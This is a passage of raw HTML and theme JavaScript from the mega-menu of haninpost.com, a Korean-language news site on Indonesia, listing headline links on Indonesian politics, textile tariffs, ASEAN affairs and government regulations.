</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123321"  rel="bookmark" class="td-image-wrap " title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" ><img class="entry-thumb" src="" alt="" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/▲2024-지방선거에-참여하는-시민.2024.11.27-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123321"  rel="bookmark" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;">메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123319"  rel="bookmark" class="td-image-wrap " title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임" ><img class="entry-thumb" src="" alt="" title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/빌-앤-멜린다-게이츠-재단Gates-Foundation-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123319"  rel="bookmark" title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임">스리 물랴니 전 재무장관, 게이츠 재단 이사 선임</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123315"  rel="bookmark" class="td-image-wrap " title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진" ><img class="entry-thumb" src="" alt="" title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/프라보워-수비안토-대통령은-2025년-11월-4일-자카르타-시민들의-이동성의-핵심인-대중교통-서비스를-직접-시찰하기-위해-망가라이-역-방문-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123315"  rel="bookmark" title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진">印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123313"  rel="bookmark" class="td-image-wrap " title="인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령" ><img class="entry-thumb" src="" alt="" title="인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2022/12/KPU-건물-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123313"  rel="bookmark" title="인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령">인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123311"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=cvbjwOpVSh4"><img class="entry-thumb" src="" alt="" title="프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/maxresdefault-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123311"  rel="bookmark" title="프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;">프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3334";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "667";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123323"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/창립-35주년을-맞는-재인도네시아-한국봉제협회는-봉제인의-축제를-개최하면서-골프대회하고-있다.-2024년-9월-26일-에메랄다-CC-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123153"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/09/▲재인도네시아-한국봉제협회-제35대-김화룡-회장이-안창섭-전회장으로부터-KOGA기를-전달받고-있다.-2024년-9월-26일-에메랄다-CC--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123153"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123151"  rel="bookmark" class="td-image-wrap " title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" ><img class="entry-thumb" src="" alt="" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/제9차-섬유·의류·가죽-노동조합-연맹FSP-TSK-SPSI-전국대회가-1월-8일-욕야카르타에서-개막했다.사진-노동부-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123151"  rel="bookmark" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’">인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123127"  rel="bookmark" class="td-image-wrap " title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" ><img class="entry-thumb" src="" alt="" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/인천신항-부두-전경-인천항만공사-제공-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123127"  rel="bookmark" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;">인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2241";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123226"  rel="bookmark" class="td-image-wrap " title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260115001751071_02_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122129"  rel="bookmark" class="td-image-wrap " title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" ><img class="entry-thumb" src="" alt="" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PYH2025102112520001300_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122129"  rel="bookmark" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강">동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122114"  rel="bookmark" class="td-image-wrap " title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PRU20251211150901009_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122114"  rel="bookmark" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;">美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; 